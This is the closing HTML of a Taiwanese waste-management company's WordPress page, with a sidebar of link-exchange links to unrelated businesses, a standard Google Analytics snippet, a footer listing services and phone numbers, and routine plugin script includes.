</aside><aside id="text-2" class="widget widget_text"><h3 class="widget-title">資訊分享</h3>			<div class="textwidget"><p><a title="高山農場滴雞精" href="http://www.dchicken.com.tw/">滴雞精</a>｜<a title="丁丁北投搬家" href="http://www.moving-house.com.tw/">北投搬家</a>｜<a title="結婚禮車,台北機場包車" href="http://www.car-hire.com.tw/">結婚禮車</a>｜<a title="LED投光燈,探照燈" href="http://www.hasingled.com.tw/">LED探照燈</a>｜<a title="絕世名膜-手機包膜" href="http://www.twjsmm.com/">手機包膜</a>｜<a title="維格腋下無創微波除汗" href="http://armpit.wonen-ciline.com.tw/">多汗症</a>｜<a title="維格冷凍雷射溶脂,抽脂" href="http://www.wonen-ciline.com.tw/">抽脂</a>｜<a title="鉦國專業格柵板" href="http://www.top-net.com.tw/">格柵板</a>｜<a title="徐永康隆乳手術" href="http://www.beautysurgery.com.tw/">隆乳手術</a>｜<a title="維格冷凍溶脂" href="http://wonenciline.pixnet.net/blog/post/230119876-%E4%B8%8D%E5%8F%AF%E6%80%9D%E8%AD%B0%E7%9A%84%E5%86%B7%E5%87%8D%E6%BA%B6%E8%84%82%E6%95%88%E6%9E%9C%EF%BC%8C%E8%AE%93%E9%A0%91%E5%9B%BA%E8%82%89%E8%82%89%E6%82%84%E6%82%84%E6%B6%88">冷凍溶脂價格</a>｜<a title="角鋼移動櫃" href="http://www.cankendiy18.com/">角鋼</a></p>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');</p>
<p>  ga('create', 'UA-102428996-1', 'auto');
  ga('send', 'pageview');</p>
<p></script></p>
</div>
		</aside>	</div><!-- #secondary -->


	</div><!-- #main -->



	<footer id="colophon" class="site-footer" role="contentinfo">

		<div class="site-info">

			<a href="http://www.greenmeadow.com.tw/">甲級廢棄物</a>｜廢五金回收｜有毒廢棄物｜文件銷毀｜報廢退稅｜廢油廢液清運｜廢棄物垃圾清運｜廠房設備拆除｜土污處理<br/> 綠大地環境工程有限公司 版權所有 © 2017｜電話：(02)8295-1223 (02)8295-2885　傳真：(02)8295-1250｜<a href="/sitemap.xml">sitemap</a></div>

		<!-- .site-info -->

	</footer><!-- #colophon -->

</div><!-- #page -->



<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.greenmeadow.com.tw\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.8.1'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-includes/js/wp-embed.min.js?ver=4.8.1'></script>
</body>

</html>